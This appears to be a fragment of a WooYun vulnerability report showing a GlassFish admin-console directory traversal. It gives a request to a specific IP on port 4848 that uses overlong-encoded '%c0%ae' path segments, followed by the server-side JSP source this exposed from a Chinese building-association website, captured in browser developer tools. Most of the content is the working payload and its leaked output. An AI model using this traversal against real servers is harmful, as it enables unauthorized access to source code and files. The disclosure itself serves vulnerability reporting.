 121.40.166.16:4848//theme/META-INF/%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae
<%@page import="java.util.Locale"%> <%@page import="java.util.ResourceBundle"%> <%@page import="com.cbra.entity.PlateInformation"%> <%@page import="com.cbra.
<%@taglib prefix="c" uri="http://java.sun.com/jsp/jstl/core"%> <%@taglib prefix="fmt" uri="http://java.sun.com/jsp/jstl/fmt" %> <%@page contentType="text/htm
pageEncoding="UTF-8"%>
<% Locale locale = (Locale) session.getAttribute("SESSION_ATTRIBUTE_LOCALE"); for (PlateInformation info : !locale.equals(Locale.ENGLISH) ? Config.homeSAD : Config.homeSADEn) { %>
Elements Network Sources Timeline Profiles Resources Audits Console 3
View: Options: Preserve log Disable cache
Filter All XHR Script Style Images Media Fonts Documents WebSockets Other Hide data URLs
Name
× Headers Preview Response Cookies Timing
index.jsp
app.png
%3C%=info.getPicUrl()%%3E
ico-bmz.png
%3C%=!locale.equals(Locale.EN...
%3C%=!locale.equals(Locale.EN...
ls-3.jpg
TB1FEpXGXXXXXa4XXXXyTkXLp...
ls-4.jpg
ls-5.jpg
ls-6.jpg
%3C%=info.getPicUrl()%%3E
%3C%=!locale.equals(Locale.EN...
ico-new.jpg
partner.jpg
ls-11.jpg
ls-12.jpg
ls-13.jpg
215 _position:absolute;
216 }
217 </style>
218 </head>
219
220 <body>
221 <jsp:include page="/WEB-INF/public/z_top.jsp"></jsp:include>
222 <div class="mod_qr" style="position:fixed;top:500px;right:0px;z-index: 99999;background-color: white">
223 <a href="#" class="mod_qr_bd">
224 <span style="font-size: 18px">扫描下载APP</span>
225 <img src="/images/app.png" alt="筑誉建筑联合会">
226 <span style="font-size: 18px">筑誉联合会客户端</span>
227 </a><a href="javascript:void(0);" id="close" class="fixed_qr_close"><s class="qricon s_s_close"></s></a>
228 </div>
229 <!-- banner -->
230 <div class="ly_bac">
231 <div class="content-ba">
232 <div class="new_banner">
233 <ul class="rslides f426x240">
234 <%
235 Locale locale = (Locale) session.getAttribute("SESSION_ATTRIBUTE_LOCALE");
236 for (PlateInformation info : !locale.equals(Locale.ENGLISH) ? Config.homeSAD : Config.homeSADEn) {
237 %>
238 <li><a href="<%=info.getNavUrl()%>"><img src="<%=info.getPicUrl()%>" width="1423" height="320" /></a></li>
239 <%
240 }
241 %>
www.wooyun.org